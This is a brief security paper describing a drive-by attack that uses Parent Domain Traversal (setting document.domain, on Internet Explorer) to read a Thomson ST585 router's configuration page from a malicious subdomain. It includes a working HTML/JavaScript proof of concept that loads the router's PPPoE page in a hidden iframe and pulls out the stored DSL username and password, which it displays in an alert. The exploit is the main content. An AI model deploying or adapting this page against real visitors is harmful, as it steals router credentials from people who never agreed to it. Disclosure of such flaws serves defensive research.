=[[ USING PARENT DOMAIN TRAVERSAL IN DRIVE BY ATTACKS]]=

Parent Domain Traversal (PDT) is an old technique for bypassing Same Origin Policy. In this paper I describe a practical drive by attack using PDT.

SOP states that subdomains can access their specific domain properties. If a script from http://X.SERVER.COM sets document.domain="SERVER.COM", it can access content from http://SERVER.COM (Only on IE)

SERVER.COM can be set to a local (LAN) IP and X.SERVER.COM will have access to the local web server's properties, such as cookies and files.

[Drive by - pwning DSL credentials from Thomson ST585 routers]

You can see Thomsons ST585's DSL credential in clear text in the source of their DSL configuration page. There is also other information accessible like SSID, MAC, and other configuration details.

By using a specially crafted page in our subdomain X.SERVER.COM and pointing SERVER.COM IP address to the routers local address (192.168.1.254) we can access those specific fields in the router's configuration page and obtain the information we are looking for.



[st585-dsl-poc.html]

<iframe name=iframe1 style="visibility: hidden;" src="http://SERVER.COM/cgi/b/is/\_pppoe\_/ov/?name=Internet" onload=ea();></iframe>

<script> document.domain = "SERVER.COM";

```
function ea(){
var user = this.iframe1.document.getElementsByTagName("input")[5].value;
var pass = this.iframe1.document.getElementsByTagName("input")[6].value;
```
alert("USER: "+user+"\r\nPASSWD: "+pass);

```
}
```
</script>

Proof of Concept Screenshot:



h k m h a k i m . w s

<!- I would like to thank sla.ckers for all their great work -!> <!- and friends: sirdarckcat, altekx, nitr0us, crypkey, nahual -!>